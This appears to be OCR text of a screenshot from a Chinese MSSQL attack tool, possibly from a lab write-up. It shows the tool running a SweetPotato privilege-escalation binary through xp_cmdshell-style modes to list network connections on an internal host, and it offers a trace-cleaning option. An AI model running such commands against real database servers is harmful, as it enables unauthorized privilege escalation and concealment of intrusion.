 Mssql - 172.22.2.16 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/Users/Public/sweetpotato.exe -a "netstat -ano" 执行类型(C... UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
TCP 0.0.0.0:49672 0.0.0.0:0 LISTENING 1432
TCP 0.0.0.0:49674 0.0.0.0:0 LISTENING 552
TCP 0.0.0.0:49679 0.0.0.0:0 LISTENING 544
TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING 2976
TCP 127.0.0.1:15579 0.0.0.0:0 LISTENING 2424
TCP 127.0.0.1:28317 0.0.0.0:0 LISTENING 1944
TCP 127.0.0.1:49670 127.0.0.1:49671 ESTABLISHED 1636
TCP 127.0.0.1:49671 127.0.0.1:49670 ESTABLISHED 1636
TCP 172.22.2.16:139 0.0.0.0:0 LISTENING 4
TCP 172.22.2.16:1433 172.22.2.7:41916 ESTABLISHED 2976
TCP 172.22.2.16:1433 172.22.2.7:42130 ESTABLISHED 2976
TCP 172.22.2.16:1433 172.22.2.7:42170 ESTABLISHED 2976
TCP 172.22.2.16:16450 172.22.2.16:49830 ESTABLISHED 3824
TCP 172.22.2.16:16451 172.22.2.16:49916 ESTABLISHED 3816
TCP 172.22.2.16:49830 172.22.2.16:16450 ESTABLISHED 3816
TCP 172.22.2.16:49916 172.22.2.16:16451 ESTABLISHED 3816
TCP 172.22.2.16:49992 100.100.100.200:80 ESTABLISHED 5564
TCP [::]:80 [::]:0 LISTENING 4
日志输出
[*] 2025-03-13 21:19:25 - 正在加载目录...
[*] 2025-03-13 21:19:25 - 目录加载完成！
[*] 2025-03-13 21:19:44 - 正在执行并获取结果，请稍等...
[*] 2025-03-13 21:19:45 - 获取结果成功！